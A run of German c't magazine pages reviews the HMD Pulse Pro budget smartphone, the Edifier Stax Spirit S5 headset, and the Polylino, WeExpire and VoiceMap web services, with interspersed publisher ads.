er ehemalige Handy-König Nokia ist tot, nun verschwindet auch sein Name. Auf dem MWC im Februar hatte HMD den Wechsel des Namens zur eigenen Marke angekündigt. Mit dem HMD Pulse Pro geht es nun los. Das Smartphone verpackt die Technik in einem sauber ver-

arbeiteten Gehäuse aus Kunststoff. Im Einschaltknopf steckt ein flotter Fingerabdrucksensor, an der Unterseite des Telefons hat neben dem USB-Anschluss eine 3,5-Millimeter-Klinkenbuchse ihren Platz.

Einen Alleskönner darf man zum Preis von 170 Euro nicht erwarten. Als Prozessor steckt ein Unisoc Tiger T606 in dem Smartphone, ein fast fünf Jahre alter Octa-Core-Chip, der mit einer maximalen Taktfrequenz von 1,6 GHz kaum die Wurst vom Teller zieht. Die Kerne – zwei Cortex-A75 und gleich sechs schwache Cortex-A55 – sind gar schon vor sieben Jahren auf den Markt gekommen. In unserer Datenbank mussten wir weit zurück scrollen, um ähnliche schwache Benchmark-Werte zu finden. Gelandet sind wir ausgerechnet beim Nokia G21 aus dem gleichen Hause und ebenfalls mit dem T606 im Bauch.

Schwache Benchmarks sind das eine, lahme Performance im Alltag das andere. Das Pulse Pro hakt leider beide Punkte ab. Es müht sich deutlich, wenn man es auch nur ein bisschen fordert.

#### **Trübes Display**

Das 6,6 Zoll große LCD stellt gerade einmal 1612 720 Pixel dar und erreicht nur eine Helligkeit von knapp 450 cd/m<sup>2</sup>. Blickt man von der Seite auf den Bildschirm, verdunkelt sich die Darstellung spätestens ab einem Winkel von 45 Grad stark. Die Farbdarstellung wirkt eher natürlich als knallig, einzig die Farbtemperatur ist einstellbar. Bei der Bildwiederholrate lässt der Hersteller die Wahl zwischen fest eingestellten 60 Hertz oder adaptiver Regelung bis 90 Hertz.

Das Modem funkt nur im LTE-Netz, 5G-Netze lassen das Pulse Pro nicht rein. Das wirkt sich im Alltag hier und da nachteilig auf den Empfang aus, selbst wenn die derzeit genutzten Antennen meist über LTE angebunden sind und 5G nur in der NSA-Variante (Non-standalone) anknüpfen. Im WLAN schafft es Wi-Fi-5.

Das Pulse Pro trägt vorne und hinten je eine 50-Megapixel-Kamera. Auf der Rückseite hat außerdem noch eine 2-Megapixel-Kamera für Tiefeninformationen ihren Platz. Die Hauptkamera macht bei viel Licht meist brauchbare Schnappschüsse. In Innenräumen und spätestens ab der Dämmerung braucht es aber eine ruhige Hand, um verwackelte Fotos zu vermeiden. In der aufgeräumten Kamera-App finden sich einige Filter für Porträts und Hauttöne, einen Pro-Modus für manuelle Einstellungen gibt es nicht.

Im HMD Pulse Pro steckt ein fest eingebauter Akku mit einer Kapazität von 5000 mAh. Strom tankt er über den USB-C-Anschluss mit maximal 20 Watt, drahtloses Laden ist nicht möglich. Die Laufzeiten in unseren vier Testszenarien lagen durchweg auf einem mittleren Niveau, als ausgesprochener Langläufer entpuppte sich das Smartphone nicht.

#### **Nur drei Jahre Updates**

Auf dem Pulse Pro läuft Android 14 mit einer lediglich dezent angepassten Oberfläche. Die Zahl der Bloatware-Apps ist überschaubar, aufwendige Zusatzfunktionen spendiert HMD dem Betriebssystem nicht. Was die Updates angeht, behandeln viele Hersteller ihre günstigen Modelle eher stiefmütterlich. Das gilt auch für HMD und das Pulse Pro: Zwei neue Android-Versionen und vierteljährliche Sicherheitspatches über drei Jahre verspricht der Hersteller. Noch kommt man damit durch, ab Jahresende greift die EU-Richtlinie, die fünf Jahre Softwarepflege zur Pflicht macht.

Ebenfalls durch die EU vorgeschrieben ist, dass Hersteller sieben Jahre lang Ersatzteile für ihre Geräte vorhalten müssen. In Sachen Reparierbarkeit zeigt sich HMD vorbildlich. Die Geräte sind so konstruiert, dass sich defekte Teile vergleichsweise einfach tauschen lassen. Löblich, doch warum sollte man so ein günstiges Gerät nach ein bis zwei Jahren noch reparieren wollen? Finanziell wird sich das kaum lohnen, und dann hängt bereits das Damoklesschwert des Update-Endes über dem Kopf.

#### **Fazit**

Von einem Smartphone für weniger als 200 Euro kann man nicht in allen Disziplinen sehr gute Leistungen erwarten, klar – aber ein bisschen mehr als beim HMD Pulse Pro darf es schon sein. Dazu reicht ein Blick auf die Konkurrenz: Das Samsung Galaxy A25 etwa hat einen deutlich schnelleren Prozessor und ein 120-Hertz-OLED-Display mit mehr Auflösung, zudem funkt es im 5G-Netz. Es kostet derzeit etwa 190 Euro. Das Redmi Note 13 spielt ebenfalls in dieser Liga, auch in ihm steckt ein OLED-Panel mit 120 Hertz, zudem treibt es ein Snapdragon 625 an, der viel mehr Power hat als HMDs Unisoc-Chip. Beide Konkurrenten haben außerdem noch eine Ultraweitwinkelkamera. Mit dem Poco F6 und dem Moto G84 tummeln sich noch weitere Fische im Teich, die auf dem Papier mehr zu bieten haben als das Pulse Pro. *(sht@ct.de)*

#### **HMD Pulse Pro**

### Android-Smartphone



## **Ihr Erste-Hilfe-Set:**

### Das Notfall-System für den Ernstfall



### Auch als Heft + PDF mit 28% Rabatt

Mit den Virenscannern des Sicherheitstools jagen Sie PC-Schädlinge, retten Ihre Daten und können auch gelöschte Daten wiederherstellen - ganz kinderleicht. Das und noch mehr bringt Ihnen c't Desinfec't 2023/24:

- ▶ DAS c't-Sicherheitstool als Download für USB-Sticks
- ► Windows-Trojaner & andere Schädlinge finden und löschen
- ► Verloren geglaubte Fotos und Dateien finden und wiederherstellen
- Daten aus defektem NAS bergen
- Für Profis: Malware-Analyse mit Experten-Tools

Heft für 14,90 € · PDF für 12,99 € Bundle Heft + PDF 19,90 € · Desinfec't-Stick 19,90 €



Generell portofreie Lieferung für Heise Medien- oder Maker Media Zeitschriften-Atbonnenten oder ab einem Einkaufswert von 20 € (innerhalb Deutschlands). Nur solange der Vorrat reicht. Preisänderungen vorbehalten.



## **Präzision hinter Gittern**



## **Bluetooth-Headset Edifier Stax Spirit S5 mit magnetostatischen Wandlern**

**Dank magnetostatischer Wandler soll das Edifier Stax Spirit S5 präziser klingen als Kopfhörer mit dynamischen Wandlern.**

**Von Hartmut Gieselmann**

**Ü**blicherweise leiten Kopfhörer elekt-rische Signale durch eine Spule, die im Feld eines Magneten schwingt und diese Schwingungen über eine trichterförmige Membran in Schallwellen umwandelt. Diese sogenannten dynamischen Schallwandler sind sehr einfach und robust aufgebaut. Um Signale möglichst präzise wiederzugeben, müssen Membran und Spule unter anderem möglichst wenig Masse haben. Denn je größer die Masse, desto träger reagieren sie auf Impulse.

Ein magnetostatischer Wandler kommt ohne Spule aus. Bei ihm schwingt eine hauchdünne Folie mit aufgedampften Leiterbahnen zwischen zwei Gittern aus Magnetstäben. Die Folie ist deutlich leichter als bei einem dynamischen Wandler und kann daher schneller und genauer auf Impulse reagieren. Der Nachteil ist, dass die Magnete ein starkes Feld erzeugen müssen. Die ersten magnetostatischen Wandler waren daher sehr klobig und schwer.

Edifier hat im Stax Spirit S5 leichte Magnete eingebaut, mit 350 Gramm wiegt der Bluetooth-Kopfhörer nicht mehr als andere geschlossene Kopfhörer. Die verbesserte Impulswiedergabe macht sich im Hörtest bemerkbar. Selbst in sehr dichten Arrangements arbeitet der S5 einzelne Instrumente klar heraus, sodass man ihrem Klang leichter folgen kann. Wo Apples Airpods Max eine Kickdrum etwas

matschig überbetonen, bekommt man hier auch im tiefsten Frequenzkeller einen sauber definierten Tritt.

Um feine Klangnuancen herauszuarbeiten, hat Edifier Frequenzen oberhalb von 10 kHz ordentlich angehoben. Das Ergebnis ist ein detailreicher, aber auf längere Strecken auch etwas harter Sound. Die Klangcharakteristik hängt von den Polstern ab. Edifier liefert ein Paar Lederpolster und ein Paar Stoffpolster mit darunterliegenden Kühlpads mit. Durch die Lederpolster betont der S5 den Bereich um 200 Hz deutlich stärker und bricht bei 500 Hz ein. Mit den Stoffpolstern verläuft der Frequenzgang wesentlich flacher und für unseren Geschmack ausgewogener.

In der zugehörigen Mobil-App (Android/iOS) kann man die Klangcharakteristik an die Pads anpassen. Bei "Leather" ist der Verlauf flacher, "Mesh" senkt die Frequenzen bei 500 Hz stärker ab. Darüber hinaus lässt sich die Klangcharakteristik über einen Equalizer mit vier parametrischen Filtern beeinflussen. Die passive Dämpfung ist gut, eine aktive Geräuschunterdrückung (ANC) fehlt allerdings.

An Anschlussmöglichkeiten ist alles vorhanden: Der Bluetooth-Chip QCC5181 von Qualcomm ermöglicht es bei neueren Android-Smartphones, über die beiden



**Mit den Stoffpolstern (rot) verläuft der Frequenzgang deutlich flacher als mit den Lederpolstern (blau). Im Vergleich zum neutralen Sennheiser HD600 (gelb) betont das S5 die Höhen oberhalb von 10 kHz.**

eingebauten Mikrofone per aptX Aufnahmen mit 32 kHz Abtastrate statt mit den üblichen 16 kHz anzufertigen. Außerdem kann er die Daten verlustfrei mit 1,2 MBit/s übertragen oder sich alternativ mit zwei Bluetooth-Quellen parallel verbinden.

Für Apple-Geräte verwendet der S5 den AAC-Codec. Am Mac betrug die Ausgangslatenz 235 Millisekunden und im umschaltbaren Game-Modus immer noch 134 Millisekunden. Erst mit den mitgelieferten Kabeln für USB und Klinke erreichte er für Musiker akzeptable Werte von knapp 4 Millisekunden.

Doch egal, ob Bluetooth oder Kabel: Die interne Elektronik muss immer eingeschaltet sein. Die vom Hersteller angegebene Akkulaufzeit von 80 Stunden ist mehr als ausreichend; selbst nach einem langen Bürotag war das S5 noch zu 90 Prozent gefüllt.

#### **Fazit**

Dank des bequemen Sitzes, der vielen Anschlussmöglichkeiten und der langen Akkulaufzeit ist das S5 ein guter Allrounder. Für ein Bluetooth-Headset hat das S5 einen außergewöhnlich guten Klang, vor allem mit den Stoffpolstern. Dank seiner präzisen Impulswiedergabe holt es Details heraus, die andere Headsets in dieser Preisklasse mit ihren dynamischen Wandlern verschlucken, etwa die Airpods Max oder das Sonos Ace. *(hag@ct.de)*

#### **Edifier Stax Spirit S5**





\*Es ist doch noch nicht Weihnachten?! Stimmt! Aber c't verschenken können Sie das ganze Jahr. Schenken Sie 14 Ausgaben für nur 88,90 € und überraschen Sie Ihre Liebsten mit den neuesten Technik-Innovationen, passenden Hard- und Softwareempfehlungen und erweitertem IT-Fachwissen. Zusätzlich gibt es drei Monate heise+ und ein Geschenk Ihrer Wahl on top. Jetzt bestellen und Technikfreude verschenken!

Jetzt bestellen: ct.de/hohoho







□ leserservice@heise.de



**A Bücher mit Textmarkierung** 

## **Weltoffenes Bücherregal**

**Polylino bietet zwei virtuelle Bibliotheken, je eine für Vor- und Grundschüler. Sie umfassen Bücher in über 40 Sprachen. Das Besondere daran ist die meist mehrsprachige Vertonung: Professionelle Sprecher tragen die Geschichten in vielen unterschiedlichen Sprachen vor.**

Das Angebot des schwedischen Anbieters ILT Education startete als Service für Kindertagesstätten. Später kam "Polylino Schule" hinzu, eine Sammlung mit Büchern für das erste selbstständige Lesen in der Grundschule. Kitas, die Polylino nutzen, können für Eltern den sogenannten Home Access einrichten. Das jüngste Angebot richtet sich an Familien, die den Zugang zur virtuellen Bibliothek unabhängig von Kita oder Schule privat abonnieren möchten.

Die Idee hinter Polylino ist es, Kindern unabhängig von ihrer Muttersprache die Welt der Bücher und die Fertigkeit des Lesens nahezubringen. Wenn Erzieher in der Kita ein Buch lesen und besprechen möchten, können damit auch die Kinder an dieser Gruppenaktivität teilnehmen, die noch keine umfangreichen Deutschkenntnisse haben. Sie hören sich die Geschichte dazu in ihrer Muttersprache an; nach und nach verstehen sie so auch den deutschen Text. Rein deutschspra-

### **Polylino**



chige Kinder, die dem fremdsprachigen Sprecher zuhören, bekommen ein Gefühl für die Muttersprachen anderer Kita-Kinder.

Die Software läuft im Browser und als App auf diversen Mobilgeräten. Wir haben sie unter Android auf einem Google Pixel 8a sowie auf einem Chromebook getestet, außerdem auf einem iPad der 8. Generation sowie am PC in verschiedenen Browsern. Zwar bauten sich einzelne Buchseiten mitunter recht langsam auf, ansonsten aber funktionierten das Stöbern im Buchregal, das Lesen und Vorlesenlassen in Browser und Apps gleichermaßen gut.

Die Grundansicht zeigt untereinander angeordnete Regalbretter, auf denen Bücher nach Themen, Sprachen und Kategorien wie "Leicht zu lesen" oder "Liederbücher" sortiert sind. Um seine Favoriten an einem Ort zu sammeln, kann man eigene Regale anlegen. Erzieher oder Lehrkräfte können einzelne Bücher mit Lesezeichen versehen und um Fragen zum Inhalt ergänzen. Anschließend lässt sich ein QR-Code für das vorbereitete Buch generieren, über den die Kinder direkten Zugang zu diesem Titel haben.

Um mehr über ein Buch im Regal zu erfahren, fährt man mit Finger oder Maus über das Titelbild und wählt die Schaltfläche mit kleinem "i". Der Steckbrief zum gewählten Titel umfasst unter anderem eine Inhaltsangabe, Seitenzahl, Spieldauer der Audiodatei und die verfügbaren Sprachen für dieses Buch. Unter den zurzeit rund 70 Vorlesesprachen gibt es beispielsweise zwei Arabisch-Varianten (Irak, Syrien) und auch Gebärdensprache. Manche Bücher haben lediglich eine deutsche Audiospur, andere Titel bieten 20 oder 30 unterschiedliche Vorlesesprachen.

Die Bücherdarstellung unterscheidet sich von sogenannten animierten Bilderbüchern: Es gibt weder Musik noch ergänzende Suchspiele und es hüpfen auch keine lustigen Tiere durchs Bild. Bei Polylino geht es ums ernsthafte Lesen- und Sprachenlernen. Dazu bringen die Bücher sinnvolle Funktionen mit: Sie erlauben stufenloses Verstellen der Lesegeschwindigkeit, markieren die aktuelle Textstelle und blättern wahlweise automatisch um.

Die Bibliotheken für Vor- und Grundschüler umfassen aktuell jeweils mehr als 1000 Bücher aus namhaften Verlagen. Sie lassen sich von Einrichtungen 30 Tage und von Privatpersonen 14 Tage lang kostenlos testen. *(dwi@ct.de)*



### **Posthum texten**

**Wann übergibt man Angehörigen eine letzte Notfallnotiz? Vor dem eigenen Tod ist es zu früh, danach wird's schwierig. Der Dienst We-Expire.org will das Dilemma lösen.**

WeExpire kennt keine Nutzerkonten und erfragt keine persönlichen Angaben. Stattdessen geht es nach einem Klick auf "Get Started" oben rechts sofort los: Man tippt einen Titel, maximal 1000 Zeichen Text sowie zwei unterschiedliche eigene Mailadressen in die jeweiligen Textfenster. Schließlich legt man noch eine Zeitspanne für Reaktionen zwischen einem Tag und sechs Monaten fest, akzeptiert die klar und nachvollziehbar formulierten Terms of Service und generiert mit einem Klick auf "Continue" ein PDF.

Der Dienst verschlüsselt die Nachricht nach dem AES-256-CTR-Verfahren und wandelt sie in einen QR-Code um. Das generierte PDF enthält den QR-Code, einen Zugangscode dafür sowie eine kurze Erklärung. Sobald die Vertrauensperson versucht, durch Scannen des Codes auf den verschlüsselten Text zuzugreifen, fragt der Dienst nach dem Zugangscode.

Falls der Code korrekt eingegeben wird, kontaktiert WeExpire zunächst den Verfasser. Reagiert dieser innerhalb der definierten Zeitspanne nicht auf die Mails, bekommt der Inhaber des QR-Codes die Notiz zu lesen. Mit WeExpire erstellte Notfallnotizen verfallen 365 Tage nachdem sie generiert wurden.

Laut Entwickler speichert der Dienst den Inhalt von Notizen ausschließlich im QR-Code und nicht auf den in Italien gehosteten WeExpire-Servern. *(dwi@ct.de)*

#### **WeExpire**





## **Individueller Reiseführer**

**VoiceMap bietet Audiodateien mit geführten Touren für Orte in 68 Ländern von Argentinien bis Vietnam. Ortskundige Einheimische stellen darin ihre Heimat vor. Der Clou: Jeder Nutzer kann auch selbst eine solche Tour zusammenbauen und über das Portal zum Kauf anbieten.**

Während es Angebote für über 100 Orte in den USA gibt, findet man für andere Länder nur wenige Führungen. Für Islandfreunde gibt es beispielsweise lediglich eine Tour durch Reykjavik, wahlweise auf Englisch oder Französisch. Dagegen hat VoiceMap allein für New York City 35 Touren zu bieten, 33 davon auf Englisch. Aktuell gibt es 42 Touren in deutscher Sprache. Darunter sind solche durch große Städte wie "Ein Spaziergang durch das römische Köln" und ländliche Regionen wie "Ein Spaziergang in Warnemünde: Vom Fischerdorf zum Seebad".

Das Angebot lässt sich nach Sprache und Art der Tour filtern, wobei es die Kategorien Spaziergang zu Fuß, Radtour, Tour mit dem Auto, Zugfahrt und Indoor gibt; die ebenfalls vorgesehenen Kategorien für Bootstouren und zum Joggen sind nur sporadisch im Katalog vertreten. Ohnehin richten sich die allermeisten Touren an Fußgänger. In der Kategorie Zugfahrt finden sich beispielsweise auch vier Beschreibungen von Metrofahrten durch Dubai.

Touren präsentiert die Site mit einem Foto plus kurzem Steckbrief, aus dem hervorgeht, wer die Tour erstellt hat und für welche Fortbewegungsart sie gedacht ist. Auch Zeitbedarf, Länge, Preis und Bewertungen anderer Nutzer sind vermerkt. Der Preis für eine einzelne Tourbeschreibung kann zwischen 5 und 30 US-Dollar liegen, tatsächlich sind die meisten Touren für deutlich weniger als 10 US-Dollar zu haben, einige sogar kostenlos. Einmal heruntergeladene Touren kann man beliebig oft abspielen und unterwegs pausieren lassen, um einen Kaffee zu trinken.

Spannend ist das Geschäftsmodell von VoiceMap. Besucher der Website können nicht nur fertige Touren herunterladen, sondern auch selbst Audio Guides erstellen und veröffentlichen. Die Website bietet dafür alle nötigen Werkzeuge samt solider Einführung in deren Nutzung. Als es im (anonymen) Test beim Anlegen einer neuen Tour klemmte, reagierte eine VoiceMap-Mitarbeiterin innerhalb von Minuten per Chat und konnte das Problem – zu langer Titel – rasch lösen.

Um selbst eine Tour anzulegen, vergibt man einen Titel und legt Ort, Fortbewegungsart und den späteren Preis fest. Der Touren-Editor blendet in der rechten Fensterhälfte einen Google-Maps-Ausschnitt ein, der sich beliebig verschieben und vergrößern lässt. Dort zeichnet man die geplante Tour ein oder importiert eine KLM-Datei, markiert einzelne Punkte und notiert in der linken Fensterhälfte die Texte dazu. Sie werden für eine Vorabversion der Tour durch eine Sprach-KI vorgelesen und später vom Autor selbst eingesprochen. Die Software berechnet, wie viel Zeit Nutzer für die Tour benötigen werden und wie lang die Texte zu den Sehenswürdigkeiten sein dürfen. Optional können Musik, Fotos, 360°-Videos und 3D-Grafiken ergänzt werden. Als Autor einer Tour reicht man zunächst einen Vorschlag mit den ersten drei Sehenswürdigkeiten ein. Die weitere Fertigstellung erfolgt in Abstimmung mit einem Mitarbeiter des Portals, der unter anderem die Qualität der Audiodaten prüft.

Das interessante Konzept dieser durchdachten Software erlaubt es, dass einerseits Touristen ihr Reiseziel auf ganz individuelle Weise kennenlernen können – fast so, als wenn ein Ortskundiger sie durch sein Viertel führt. Andererseits gibt VoiceMap Menschen Gelegenheit, ihre Heimat Reisenden aus aller Welt näherzubringen. *(dwi@ct.de)*

#### **VoiceMap**



## mit den \* hok **Hype** oder Hilfe?

Mit Künstlicher Intelligenz produktiv arbeiten



- KI-Programme anwenden
- Grenzen der Sprachmodelle erkennen
- $\blacktriangleright$  Was Unternehmen rechtlich beachten müssen
- ► Die eigene Sprach-KI betreiben
- ► Wo KI-Assistenten tatsächlich helfen
- ► Wie KI Schule und Arbeit verändert



Generell portofreie Lieferung für Heise Medien- oder Maker Media Zeitschriften-Abonnenten oder ab einern Einkaufswert von 20 € (innerhalb Deutschlands). Nur solange der Vorrat reicht. Preisänderungen vorbehalten

*l*, heise shop

